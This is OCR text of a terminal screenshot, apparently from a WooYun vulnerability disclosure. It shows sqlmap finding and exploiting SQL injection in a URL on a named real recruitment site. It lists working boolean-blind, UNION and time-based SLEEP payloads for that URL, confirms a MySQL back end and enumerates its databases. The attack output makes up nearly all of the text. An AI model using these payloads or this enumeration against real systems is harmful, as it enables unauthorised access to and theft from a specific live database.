 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ocess it? [Y/n/q]
[15:30:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hr.cmge.com:80/search/xz/id/1919) AND 8380=8380 AND (1274=12
74.html
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: http://hr.cmge.com:80/search/xz/id/1919) UNION ALL SELECT 92,92,92,
92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92,92
,92,92,92,92,92,92,92,92,CONCAT(0x716b6a6271,0x4844575148574f625964,0x71627a7871
)#.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://hr.cmge.com:80/search/xz/id/1919) AND (SELECT * FROM (SELECT
(SLEEP(5)))dbFf) AND (5053=5053.html
---
KALI LINUX™
[15:30:20] [INFO] testing MySQL
[15:30:20] [INFO] confirming MySQL
[15:30:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
quieter you become, the more you are able to hear”
[15:30:21] [INFO] fetching database names
[15:30:21] [INFO] the SQL query used returns 2 entries
[15:30:21] [INFO] retrieved: information_schema
[15:30:21] [INFO] retrieved: hrcmge
available databases [2]:
[*] hrcmge
www.wooyun.org